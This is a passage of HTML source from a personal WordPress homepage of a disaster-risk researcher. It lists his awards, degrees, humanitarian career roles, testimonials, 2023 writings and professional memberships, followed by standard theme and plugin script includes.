          <div class="icon-box icon-circle " style="border-width: 0;background-color: #333;color: #fff;font-size: 20px;"> <i class="feature-box-icon fa fa-trophy fa-fw"></i></div>
          <a href="http://aslamsaja.com/awards/" target="_blank"><h3 class="alchem_section_4_feature_title_4">Young Scientist 2017</h3></a>          <div class="feature-content">
            <p class="section_4_feature_content_4">Integrated Research on Disaster Risk Young Scientist 2017</p>
            <a href="http://aslamsaja.com/awards/" target="_blank" class="feature-link"></a></div>
        </div>
        </div>
                      <div class="alchem-animated alchem_section_4_feature_icon_5" data-animationduration="1.2" data-animationtype="fadeInRight" data-imageanimation="no">
        <div class="magee-feature-box style2" data-os-animation="fadeOut" style="padding-left: 65px;">
          <div class="icon-box icon-circle " style="border-width: 0;background-color: #333;color: #fff;font-size: 20px;"> <i class="feature-box-icon fa fa-trophy fa-fw"></i></div>
          <a href="http://aslamsaja.com/awards/" target="_blank"><h3 class="alchem_section_4_feature_title_5">International Fellow - HII 2006</h3></a>          <div class="feature-content">
            <p class="section_4_feature_content_5">International Fellow - Center for Human Rights and Humanitarian Studies (Since 2016)</p>
            <a href="http://aslamsaja.com/awards/" target="_blank" class="feature-link"></a></div>
        </div>
        </div>
                      <div class="alchem-animated alchem_section_4_feature_icon_6" data-animationduration="1.2" data-animationtype="fadeInRight" data-imageanimation="no">
        <div class="magee-feature-box style2" data-os-animation="fadeOut" style="padding-left: 65px;">
          <div class="icon-box icon-circle " style="border-width: 0;background-color: #333;color: #fff;font-size: 20px;"> <i class="feature-box-icon fa fa-trophy fa-fw"></i></div>
          <a href="http://aslamsaja.com/awards/" target="_blank"><h3 class="alchem_section_4_feature_title_6">Community Solutions Fellow 2018</h3></a>          <div class="feature-content">
            <p class="section_4_feature_content_6">Community Solutions Fellow, IREX, USA State Department, 2018
</p>
            <a href="http://aslamsaja.com/awards/" target="_blank" class="feature-link"></a></div>
        </div>
        </div>
                      <div class="alchem-animated alchem_section_4_feature_icon_7" data-animationduration="1.2" data-animationtype="fadeInRight" data-imageanimation="no">
        <div class="magee-feature-box style2" data-os-animation="fadeOut" style="padding-left: 65px;">
          <div class="icon-box icon-circle " style="border-width: 0;background-color: #333;color: #fff;font-size: 20px;"> <i class="feature-box-icon fa fa-trophy fa-fw"></i></div>
          <h3 class="alchem_section_4_feature_title_7">UNU Fellowship 2020</h3>          <div class="feature-content">
            <p class="section_4_feature_content_7">World Risk and Adaptation Futures – Summer Academy</p>
            <a href="" target="_blank" class="feature-link"></a></div>
        </div>
        </div>
                      </div>
    </div>
    
     </div>
  </div>
</section>
 
  <section class="section magee-section alchem-home-section-5 alchem-home-style-0" id="section-6">
 <div class="section-content" style="color:;">
 <div class="container alchem_section_5_content">
       <h2 style="text-align: center"><span >DELIVERY NODES</span></h2>
<div class="divider divider-border center" style="margin-top: 30px;margin-bottom:50px;width:80px;">
    <div class="divider-inner primary" style="border-bottom-width:3px;"></div>
</div>
<div id="" class=" row">
    <div class=" col-md-6" id="">
        <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInLeft" data-imageanimation="no">
            <div >
                <img src="/wp-content/uploads/banners/delivery_node.jpg" class="img-responsive" />
            </div>
        </div>
    </div>
    <div class=" col-md-6">
        <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInRight" data-imageanimation="no">
            <div class="magee-feature-box style2" style="padding-left: 85px">
                <div class="icon-box  icon-circle" style="font-size:28px;color:#fff;border-width:0px;background-color:#99f390"> <i class="feature-box-icon fa fa-retweet  fa-fw"></i></div>
                <h3 style="font-size:18px;color:#b40808;font-weight:bold">Experience Sharing</h3>
                <div class="delivery-nodes">
                    <p><span >
                            <a href="delivery-nodes/#collapse-" >Consulting</a> &nbsp;&nbsp; | &nbsp;&nbsp; 
                            <a href="delivery-nodes/#collapse-1" >Volunteering & Training</a>
                        </span></p>
                    <a href="" target="_blank" class="feature-link"></a></div>
            </div>

            <div class="magee-feature-box style2" style="padding-left: 85px">
                <div class="icon-box  icon-circle" style="font-size:28px;color:#fff;border-width:0px;background-color:#99f390"> <i class="feature-box-icon fa fa-desktop  fa-fw"></i></div>
                <h3 style="font-size:18px;color:#b40808;font-weight:bold">Learning</h3>
                <div class="delivery-nodes">
                    <p><span >
                                <a href="delivery-nodes/#collapse-2" >Awards</a> &nbsp;&nbsp; | &nbsp;&nbsp; 
                                <a href="delivery-nodes/#collapse-3" >Conferences</a> &nbsp;&nbsp; | &nbsp;&nbsp; 
                                <a href="delivery-nodes/#collapse-4" >Courses</a> &nbsp;&nbsp; | &nbsp;&nbsp; 
                                <a href="delivery-nodes/#collapse-5" >Degrees</a> &nbsp;&nbsp; | &nbsp;&nbsp; 
                                <a href="delivery-nodes/#collapse-6" >Grants</a> &nbsp;&nbsp; | &nbsp;&nbsp; 
                            </ul>
                        </span></p>
                    <a href="" target="_blank" class="feature-link"></a></div>
            </div>

            <div class="magee-feature-box style2" style="padding-left: 85px">
                <div class="icon-box  icon-circle" style="font-size:28px;color:#fff;border-width:0px;background-color:#99f390"> <i class="feature-box-icon fa fa-graduation-cap  fa-fw"></i></div>
                <h3 style="font-size:18px;color:#b40808;font-weight:bold">Professional Career</h3>
                <div class="delivery-nodes">
                    <p><span >
                                <a href="delivery-nodes/#collapse-7" >ECHO Experience</a> &nbsp;&nbsp; | &nbsp;&nbsp; 
                                <a href="delivery-nodes/#collapse-8" >RedR UK</a> &nbsp;&nbsp; | &nbsp;&nbsp; 
                                <a href="delivery-nodes/#collapse-9" >Work Experience</a>
                            </ul>
                        </span></p>
                    <a href="" target="_blank" class="feature-link"></a></div>
            </div>
        </div>
    </div>
</div>

  </div>
  </div>
</section>
     
   <section class="section magee-section alchem-home-section-6 alchem-home-style-0 " id="section-7">
  <div class="section-content" style="color:;">
  <div class="container alchem_section_6_model">
        <h2 style="text-align: center" class="section-title alchem_section_6_title">CAREER</h2>
    <div class=" divider divider-border center" style="margin-top: 30px;margin-bottom:50px;width:80px;">
      <div class="divider-inner primary" style="border-bottom-width:3px; "></div>
    </div>
       
        <div class="row"><div class="col-md-3">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
						<div class="magee-person-box" id="">
						  <div class="person-img-box">
							<div class="img-box figcaption-middle text-center fade-in alchem_section_6_avatar_0"><a href="https://www.qut.edu.au/" target="_blank"><img src="http://aslamsaja.com/wp-content/uploads/Logos/career_qut.jpg" alt="PhD" style="border-radius: 0; display: inline-block;border-style: solid;" />
        <div class="img-overlay primary">
          <div class="img-overlay-container">
            <div class="img-overlay-content"><i class="fa fa-link"></i></div>
          </div>
        </div>
        </a></div>
						  </div>
						  <div class="person-vcard text-center">
							<h3 class="person-name alchem_section_6_name_0" style="text-transform: uppercase;">PhD</h3>
							<h4 class="person-title alchem_section_6_byline_0" style="text-transform: uppercase;">Queensland University of Technology, Australia</h4>
							<p class="person-desc alchem_section_6_desc_0">School of Built Environment, Science and Engineering Faculty</p>
							<ul class="person-social alchem_section_6_social_icon_0_0 ">
							 <li><a href="https://www.qut.edu.au/"><i class="fa fa-globe"></i></a></li><li><a href="http://www.facebook.com/QUTBrisbane"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.youtube.com/user/TheQUTube"><i class="fa fa-youtube"></i></a></li><li><a href="http://twitter.com/qut"><i class="fa fa-twitter"></i></a></li>
							</ul>
						  </div>
						  </div>
						</div>
					  </div><div class="col-md-3">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
						<div class="magee-person-box" id="">
						  <div class="person-img-box">
							<div class="img-box figcaption-middle text-center fade-in alchem_section_6_avatar_1"><a href="http://www.pdn.ac.lk/" target="_blank"><img src="http://aslamsaja.com/wp-content/uploads/Logos/career_uop.jpg" alt="M.Sc. Eng" style="border-radius: 0; display: inline-block;border-style: solid;" />
        <div class="img-overlay primary">
          <div class="img-overlay-container">
            <div class="img-overlay-content"><i class="fa fa-link"></i></div>
          </div>
        </div>
        </a></div>
						  </div>
						  <div class="person-vcard text-center">
							<h3 class="person-name alchem_section_6_name_1" style="text-transform: uppercase;">M.Sc. Eng</h3>
							<h4 class="person-title alchem_section_6_byline_1" style="text-transform: uppercase;">University of Peradeniya, Sri Lanka</h4>
							<p class="person-desc alchem_section_6_desc_1">Faculty of Engineering</p>
							<ul class="person-social alchem_section_6_social_icon_1_0 ">
							 <li><a href="http://www.pdn.ac.lk/"><i class="fa fa-globe"></i></a></li><li><a href="https://www.facebook.com/UniversityOfPeradeniya/"><i class="fa fa-facebook"></i></a></li><li><a href="#"><i class="fa fa-youtube"></i></a></li><li><a href="#"><i class="fa fa-twitter"></i></a></li>
							</ul>
						  </div>
						  </div>
						</div>
					  </div><div class="col-md-3">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
						<div class="magee-person-box" id="">
						  <div class="person-img-box">
							<div class="img-box figcaption-middle text-center fade-in alchem_section_6_avatar_2"><a href="http://www.pdn.ac.lk/" target="_blank"><img src="http://aslamsaja.com/wp-content/uploads/Logos/career_uop.jpg" alt="B.Sc. Eng" style="border-radius: 0; display: inline-block;border-style: solid;" />
        <div class="img-overlay primary">
          <div class="img-overlay-container">
            <div class="img-overlay-content"><i class="fa fa-link"></i></div>
          </div>
        </div>
        </a></div>
						  </div>
						  <div class="person-vcard text-center">
							<h3 class="person-name alchem_section_6_name_2" style="text-transform: uppercase;">B.Sc. Eng</h3>
							<h4 class="person-title alchem_section_6_byline_2" style="text-transform: uppercase;">University of Peradeniya, Sri Lanka</h4>
							<p class="person-desc alchem_section_6_desc_2">Faculty of Engineering</p>
							<ul class="person-social alchem_section_6_social_icon_2_0 ">
							 <li><a href="http://www.pdn.ac.lk/"><i class="fa fa-globe"></i></a></li><li><a href="https://www.facebook.com/UniversityOfPeradeniya/"><i class="fa fa-facebook"></i></a></li><li><a href="#"><i class="fa fa-youtube"></i></a></li><li><a href="#"><i class="fa fa-twitter"></i></a></li>
							</ul>
						  </div>
						  </div>
						</div>
					  </div><div class="col-md-3">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
						<div class="magee-person-box" id="">
						  <div class="person-img-box">
							<div class="img-box figcaption-middle text-center fade-in alchem_section_6_avatar_3"><a href="http://www.kalmunaizahira.sch.lk/" target="_blank"><img src="http://aslamsaja.com/wp-content/uploads/Logos/career_zck.jpg" alt="G.C.E (A/L)" style="border-radius: 0; display: inline-block;border-style: solid;" />
        <div class="img-overlay primary">
          <div class="img-overlay-container">
            <div class="img-overlay-content"><i class="fa fa-link"></i></div>
          </div>
        </div>
        </a></div>
						  </div>
						  <div class="person-vcard text-center">
							<h3 class="person-name alchem_section_6_name_3" style="text-transform: uppercase;">G.C.E (A/L)</h3>
							<h4 class="person-title alchem_section_6_byline_3" style="text-transform: uppercase;">Zahira College, Kalmunai</h4>
							<p class="person-desc alchem_section_6_desc_3">General Examination of Ordinary and Advance level Studies</p>
							<ul class="person-social alchem_section_6_social_icon_3_0 ">
							 <li><a href="http://www.kalmunaizahira.sch.lk/"><i class="fa fa-globe"></i></a></li><li><a href="https://www.facebook.com/zckalmunai/"><i class="fa fa-facebook"></i></a></li><li><a href="#"><i class="fa fa-youtube"></i></a></li><li><a href="#"><i class="fa fa-twitter"></i></a></li>
							</ul>
						  </div>
						  </div>
						</div>
					  </div></div><div class="row"><div class="col-md-3">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
						<div class="magee-person-box" id="">
						  <div class="person-img-box">
							<div class="img-box figcaption-middle text-center fade-in alchem_section_6_avatar_4"><a href="#" target="_blank"><img src="http://aslamsaja.com/wp-content/uploads/Logos/career_seusl.jpg" alt="Senior Lecturer" style="border-radius: 0; display: inline-block;border-style: solid;" />
        <div class="img-overlay primary">
          <div class="img-overlay-container">
            <div class="img-overlay-content"><i class="fa fa-link"></i></div>
          </div>
        </div>
        </a></div>
						  </div>
						  <div class="person-vcard text-center">
							<h3 class="person-name alchem_section_6_name_4" style="text-transform: uppercase;">Senior Lecturer</h3>
							<h4 class="person-title alchem_section_6_byline_4" style="text-transform: uppercase;">South Eastern University of Sri Lanka</h4>
							<p class="person-desc alchem_section_6_desc_4">Faculty of Engineering</p>
							<ul class="person-social alchem_section_6_social_icon_4_0 ">
							 <li><a href="#"><i class="fa fa-globe"></i></a></li><li><a href="#"><i class="fa fa-facebook"></i></a></li><li><a href="#"><i class="fa fa-youtube"></i></a></li><li><a href="#"><i class="fa fa-twitter"></i></a></li>
							</ul>
						  </div>
						  </div>
						</div>
					  </div><div class="col-md-3">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
						<div class="magee-person-box" id="">
						  <div class="person-img-box">
							<div class="img-box figcaption-middle text-center fade-in alchem_section_6_avatar_5"><a href="#" target="_blank"><img src="http://aslamsaja.com/wp-content/uploads/Logos/career_eunion.jpg" alt="Programme Officer" style="border-radius: 0; display: inline-block;border-style: solid;" />
        <div class="img-overlay primary">
          <div class="img-overlay-container">
            <div class="img-overlay-content"><i class="fa fa-link"></i></div>
          </div>
        </div>
        </a></div>
						  </div>
						  <div class="person-vcard text-center">
							<h3 class="person-name alchem_section_6_name_5" style="text-transform: uppercase;">Programme Officer</h3>
							<h4 class="person-title alchem_section_6_byline_5" style="text-transform: uppercase;">European Commission, Colombo, Sri Lanka</h4>
							<p class="person-desc alchem_section_6_desc_5">DG Humanitarian Aid &amp; Civil Protection (ECHO)</p>
							<ul class="person-social alchem_section_6_social_icon_5_0 ">
							 <li><a href="#"><i class="fa fa-globe"></i></a></li><li><a href="#"><i class="fa fa-facebook"></i></a></li><li><a href="#"><i class="fa fa-youtube"></i></a></li><li><a href="#"><i class="fa fa-twitter"></i></a></li>
							</ul>
						  </div>
						  </div>
						</div>
					  </div><div class="col-md-3">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
						<div class="magee-person-box" id="">
						  <div class="person-img-box">
							<div class="img-box figcaption-middle text-center fade-in alchem_section_6_avatar_6"><a href="#" target="_blank"><img src="http://aslamsaja.com/wp-content/uploads/Logos/career_redruk.jpg" alt="Project Manager" style="border-radius: 0; display: inline-block;border-style: solid;" />
        <div class="img-overlay primary">
          <div class="img-overlay-container">
            <div class="img-overlay-content"><i class="fa fa-link"></i></div>
          </div>
        </div>
        </a></div>
						  </div>
						  <div class="person-vcard text-center">
							<h3 class="person-name alchem_section_6_name_6" style="text-transform: uppercase;">Project Manager</h3>
							<h4 class="person-title alchem_section_6_byline_6" style="text-transform: uppercase;">RedR UK,       Colombo,  Sri Lanka</h4>
							<p class="person-desc alchem_section_6_desc_6">Learning Support and Capacity Building Program</p>
							<ul class="person-social alchem_section_6_social_icon_6_0 ">
							 <li><a href="#"><i class="fa fa-globe"></i></a></li><li><a href="#"><i class="fa fa-facebook"></i></a></li><li><a href="#"><i class="fa fa-youtube"></i></a></li><li><a href="#"><i class="fa fa-twitter"></i></a></li>
							</ul>
						  </div>
						  </div>
						</div>
					  </div></div>   </div>
  </div>
</section>
 
  
 <section class="section magee-section alchem-home-section-7 alchem-home-style-0" id="section-8">
  <div class="section-content" style="color:#ffffff;">
  <div class="container alchem_section_7_model">
        <h2 style="text-align: center" class="section-title alchem_section_7_title">TESTIMONIALS</h2>
    <div class=" divider divider-border center" style="margin-top: 30px;margin-bottom:50px;width:80px;">
      <div class="divider-inner light" style="border-bottom-width:3px;"></div>
    </div>
             <div class="row"><div class="col-md-4">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInLeft" data-imageanimation="no">
          <div class="magee-testimonial-box">
            <div class="testimonial-content">
              <div class="testimonial-quote alchem_section_7_desc_0">Saja has
made a significant impression on me through all aspects of his work as an efficient
administrator, his execution of a programme of workshops for humanitarian
agencies in the north of Sri Lanka, and as a creative and committed 
student. He is conscientious
in all the activities he has undertaken, and he definitely has the potential to take
on further responsibilities.</div>
            </div>
            <div class="testimonial-vcard style1">
              <div class="testimonial-avatar alchem_section_7_avatar_0"><img src="http://aslamsaja.com/wp-content/uploads/testimonials/Bryan.jpg" class="img-circle"></div>
              <div class="testimonial-author">
                <h4 class="name alchem_section_7_name_0" style="text-transform: uppercase;">Bryan Walker</h4>
                <div class="title alchem_section_7_byline_0">Former Emergency Preparedness Focal Point for UN, Sri Lanka</div>
              </div>
			  </div>
            </div>
          </div>
        </div><div class="col-md-4">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
          <div class="magee-testimonial-box">
            <div class="testimonial-content">
              <div class="testimonial-quote alchem_section_7_desc_1">Saja is super efficient and detail oriented in every activity. He is also very supportive and takes time to listen to the team. Saja enjoys studying a broad area of subjects. He is particularly fond of numbers and the magic of Excel.</div>
            </div>
            <div class="testimonial-vcard style1">
              <div class="testimonial-avatar alchem_section_7_avatar_1"><img src="http://aslamsaja.com/wp-content/uploads/testimonials/Mansoorally.jpg" class="img-circle"></div>
              <div class="testimonial-author">
                <h4 class="name alchem_section_7_name_1" style="text-transform: uppercase;">Fathema Mansoorallly</h4>
                <div class="title alchem_section_7_byline_1">Finance &amp; Administration Manager,  International Committee of the Red Cross - ICRC, South Sudan</div>
              </div>
			  </div>
            </div>
          </div>
        </div><div class="col-md-4">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInRight" data-imageanimation="no">
          <div class="magee-testimonial-box">
            <div class="testimonial-content">
              <div class="testimonial-quote alchem_section_7_desc_2">Saja is a very competent, capable and talented employee. He is very adaptable and supporting in many different roles and has proven himself capable of managing the most demanding of situations during his time with ECHO Sri Lanka. Aslam is very conscientious person and has the clear potential to be a leader in different roles. </div>
            </div>
            <div class="testimonial-vcard style1">
              <div class="testimonial-avatar alchem_section_7_avatar_2"><img src="http://aslamsaja.com/wp-content/uploads/testimonials//Michelle.jpg" class="img-circle"></div>
              <div class="testimonial-author">
                <h4 class="name alchem_section_7_name_2" style="text-transform: uppercase;">Michelle Cicic</h4>
                <div class="title alchem_section_7_byline_2">Technical Assistant, European Commission - Humanitarian Aid Office (ECHO) Bangladesh.</div>
              </div>
			  </div>
            </div>
          </div>
        </div></div>      
    
      </div>
  </div>
</section>
 
  
  <style>
 .alchem-home-section-8 .entry-box, .alchem-home-section-8 .entry-box a,.alchem-home-section-8 .entry-title{color:;}
 </style>
 <section class="section magee-section alchem-home-section-8 alchem-home-style-0" id="section-9">
  <div class="section-content" style="color:;">
  <div class="container alchem_section_8_model">
        <h2 style="text-align: center" class="section-title alchem_section_8_title">WRITINGS</h2>
    <div class="divider divider-border center" style="margin-top: 30px;margin-bottom:50px;width:80px;">
      <div class="divider-inner primary" style="border-bottom-width:3px; "></div>
    </div>
        
         
    <div class="alchem-animated alchem_section_8_category" data-animationduration="1.2" data-animationtype="fadeIn" data-imageanimation="no">
     <div class="row"><div class="col-md-4">
                                                <div class="entry-box-wrap">
                                                    <article class="entry-box">
                                                        
                                                           <div class="feature-img-box"><div class="img-box figcaption-middle text-center from-top fade-in">
                                                                <a href="http://aslamsaja.com/saja-facilitated-a-session-on-international-collaboration-in-the-climate-u-event-in-london/">
                                                                    <img src="http://aslamsaja.com/wp-content/uploads/acu3.jpg" alt="" class="feature-img">
                                                                    <div class="img-overlay dark">
                                                                        <div class="img-overlay-container">
                                                                            <div class="img-overlay-content">
                                                                                <i class="fa fa-link"></i>
                                                                            </div>
                                                                        </div>                                                        
                                                                    </div>
                                                                </a>
                                                            </div> </div>                                             
                                                       
                                                        <div class="entry-main">
                                                            <div class="entry-header">
                                                                <a href="http://aslamsaja.com/saja-facilitated-a-session-on-international-collaboration-in-the-climate-u-event-in-london/"><h1 class="entry-title">Saja facilitated a session on &#8220;International Collaboration&#8221; in the Climate &#8211; U event in London</h1></a>
                                                                <ul class="entry-meta">
                                                                    <li class="entry-date"><i class="fa fa-calendar"></i><a href="http://aslamsaja.com/2023/10/">Oct 24, 2023</a></li>
                                                                    <li class="entry-comments pull-right"><span class="read-comments"></span></li>
                                                                </ul>
                                                            </div>
                                                            <div class="entry-summary">
                                                                International Forum on Higher Education and the Climate Crisis &#8211; Transforming universities for a changing climate A celebratory event showcasing and discussing the findings of the four-year Global Challenges Research Fund project Climate-U, jointly hosted by University College London, UK and the ACU, on 18&nbsp;Oct 2023 held at Woburn House, London, UK. https://www.acu.ac.uk/acu-events/international-forum-on-higher-education-and-the-climate-crisis/ https://www.acu.ac.uk/news/transforming-universities-for-a-changing-climate-the-international-forum-on-higher-education-and-the-climate-crisis/...
                                                            </div>
                                                        </div>
                                                    </article>
                                                </div>
                                            </div><div class="col-md-4">
                                                <div class="entry-box-wrap">
                                                    <article class="entry-box">
                                                        
                                                           <div class="feature-img-box"><div class="img-box figcaption-middle text-center from-top fade-in">
                                                                <a href="http://aslamsaja.com/youth-camp-facilitated-by-saja-on-innovative-community-solutions-sri-lanka/">
                                                                    <img src="http://aslamsaja.com/wp-content/uploads/IMG-20230717-WA0022.jpg" alt="" class="feature-img">
                                                                    <div class="img-overlay dark">
                                                                        <div class="img-overlay-container">
                                                                            <div class="img-overlay-content">
                                                                                <i class="fa fa-link"></i>
                                                                            </div>
                                                                        </div>                                                        
                                                                    </div>
                                                                </a>
                                                            </div> </div>                                             
                                                       
                                                        <div class="entry-main">
                                                            <div class="entry-header">
                                                                <a href="http://aslamsaja.com/youth-camp-facilitated-by-saja-on-innovative-community-solutions-sri-lanka/"><h1 class="entry-title">Youth camp facilitated by Saja on innovative community solutions &#8211; Sri Lanka</h1></a>
                                                                <ul class="entry-meta">
                                                                    <li class="entry-date"><i class="fa fa-calendar"></i><a href="http://aslamsaja.com/2023/10/">Oct 04, 2023</a></li>
                                                                    <li class="entry-comments pull-right"><span class="read-comments"></span></li>
                                                                </ul>
                                                            </div>
                                                            <div class="entry-summary">
                                                                Six youth teams in the Eastern Province of Sri Lanka were engaged in developing innovative solutions to emerging community problems. In the final day, 6 innovative community solutions projects were presented by the multidisciplinary and multi-ethnic groups. The participants were involved in an extensive team building exercise guided by resource persons just after the...
                                                            </div>
                                                        </div>
                                                    </article>
                                                </div>
                                            </div><div class="col-md-4">
                                                <div class="entry-box-wrap">
                                                    <article class="entry-box">
                                                        
                                                           <div class="feature-img-box"><div class="img-box figcaption-middle text-center from-top fade-in">
                                                                <a href="http://aslamsaja.com/south-climate-conclave-dhaka-chapter-2023/">
                                                                    <img src="http://aslamsaja.com/wp-content/uploads/image-44.png" alt="" class="feature-img">
                                                                    <div class="img-overlay dark">
                                                                        <div class="img-overlay-container">
                                                                            <div class="img-overlay-content">
                                                                                <i class="fa fa-link"></i>
                                                                            </div>
                                                                        </div>                                                        
                                                                    </div>
                                                                </a>
                                                            </div> </div>                                             
                                                       
                                                        <div class="entry-main">
                                                            <div class="entry-header">
                                                                <a href="http://aslamsaja.com/south-climate-conclave-dhaka-chapter-2023/"><h1 class="entry-title">South Climate Conclave: Dhaka Chapter 2023</h1></a>
                                                                <ul class="entry-meta">
                                                                    <li class="entry-date"><i class="fa fa-calendar"></i><a href="http://aslamsaja.com/2023/09/">Sep 30, 2023</a></li>
                                                                    <li class="entry-comments pull-right"><span class="read-comments"></span></li>
                                                                </ul>
                                                            </div>
                                                            <div class="entry-summary">
                                                                Saja participated in the South Climate Conclave: Dhaka Chapter, organized by Gen Lab in collaboration with SDJF, ORF, ISSR, and NUSAN. The theme of the conclave was &#8220;Combating the invisible calamity of South Asia: Air pollution.&#8221; The conclave, part of the Climate Action Champions Network supported by the U.S. Department of State, brought together...
                                                            </div>
                                                        </div>
                                                    </article>
                                                </div>
                                            </div></div>      
    </div>
      </div>
  </div>
</section>
 
  
<section class="section magee-section alchem-home-section-9 alchem-home-style-0" id="section-10">
  <div class="section-content" style="color:;">
  <div class="container">
   <h2 style="text-align: center" class="section-title alchem_section_9_title">MEMBERSHIPS</h2>
<div class="divider divider-border center" style="margin-top: 30px;margin-bottom:50px;width:80px">
    <div class="divider-inner primary" style="border-bottom-width:3px"></div>
</div>
<div class="swiper-container">
    <div class="swiper-wrapper">
        <div class="swiper-slide"><a href="http://aslamsaja.com/memberships/"><img src="http://aslamsaja.com/wp-content/uploads/Logos/mem_AID.jpg" alt=""></a></div>
        <div class="swiper-slide"><a href="http://aslamsaja.com/memberships/"><img src="http://aslamsaja.com/wp-content/uploads/Logos/mem_HI2.jpg" alt=""></a></div>
        <div class="swiper-slide"><a href="http://aslamsaja.com/memberships/"><img src="http://aslamsaja.com/wp-content/uploads/Logos/mem_IESL.jpg" alt=""></a></div>
        <div class="swiper-slide"><a href="http://aslamsaja.com/memberships/"><img src="http://aslamsaja.com/wp-content/uploads/Logos/mem_IRDR.jpg" alt=""></a></div>
        <div class="swiper-slide"><a href="http://aslamsaja.com/memberships/"><img src="http://aslamsaja.com/wp-content/uploads/Logos/mem_RCN.jpg" alt=""></a></div>
        <div class="swiper-slide"><a href="http://aslamsaja.com/memberships/"><img src="http://aslamsaja.com/wp-content/uploads/Logos/mem_REDrLK.jpg" alt=""></a></div>
        <div class="swiper-slide"><a href="http://aslamsaja.com/memberships/"><img src="http://aslamsaja.com/wp-content/uploads/Logos/mem_REDrUK.jpg" alt=""></a></div>
        <div class="swiper-slide"><a href="http://aslamsaja.com/memberships/"><img src="http://aslamsaja.com/wp-content/uploads/Logos/mem_SRA.jpg" alt=""></a></div>

    </div>
    <!-- Add Scrollbar -->
    <div class="swiper-scrollbar"></div>
    <!-- Add Arrows -->
    <div class="swiper-button-next"></div>
    <div class="swiper-button-prev"></div>
</div>   </div>
  </div>
    
   
    
</section>
  
  
 <section class="section magee-section alchem-home-section-10 alchem-home-style-0" id="section-11">
  <div class="section-content" style="color:#ffffff;">
  <div class="container alchem_section_10_model">
     <div class="alchem-animated" data-animationduration="1.2" data-animationtype="fadeInDown" data-imageanimation="no">
      <h2 style="text-align: center" class="section-title alchem_section_10_title">Want to have a chat with me?<br>Contact me for consultation.</h2>
    <div class="divider divider-border center" style="margin-top: 30px;margin-bottom:50px;width:80px;">
      <div class="divider-inner light" style="border-bottom-width:3px; "></div>
    </div>
            <div style="text-align: center" class="alchem_section_10_button_text">
        <a href="#" target="_blank" style="" class=" magee-btn-normal btn-md btn-line btn-light">Contact me</a>
         </div>
    </div>
      </div>
  </div>
</section>
 
</div>
 <!--Footer-->
         <footer class="">
                    
            <div class="footer-info-area">
                <div class="container text-center alchem_footer_social_icon_1"> 
                 <ul class="footer-sns"><li><a target="_blank" rel="" href="https://www.facebook.com/aslam.saja.5" data-placement="top" data-toggle="tooltip" title="Facebook"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="" href="https://twitter.com/EfeSL" data-placement="top" data-toggle="tooltip" title="Twitter"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" rel="" href="https://www.linkedin.com/in/sajaaslam" data-placement="top" data-toggle="tooltip" title="LinkedIn"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" rel="" href="https://www.youtube.com/user/aslamsaja1" data-placement="top" data-toggle="tooltip" title="YouTube"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="Skype"><i class="fa fa-skype"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="Pinterest"><i class="fa fa-pinterest"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="Google+"><i class="fa fa-google-plus"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="Email"><i class="fa fa-envelope"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="RSS"><i class="fa fa-rss"></i></a></li></ul>                    <div class="clearfix"></div>
                                        
                    <div class="site-info">
                    Developed & Designed by <a href="http://thowfeek.com" target="_blank">Thowfeek M. Khan</a>.                    </div>
                    
                </div>
            </div>          
        </footer>
    </div>  
    <link rel='stylesheet' id='wdi_frontend_thumbnails-css'  href='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/css/wdi_frontend.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_default_theme-css'  href='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/css/default_theme.css?ver=1.3.9' type='text/css' media='all' />
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mpb_post_params = {"ajaxurl":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/js/main.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.22.2'></script>
<script type='text/javascript'>
moment.locale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"jS F Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/magee-shortcodes.js?ver=1.6.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/magee-modal.js?ver=1.6.0'></script>
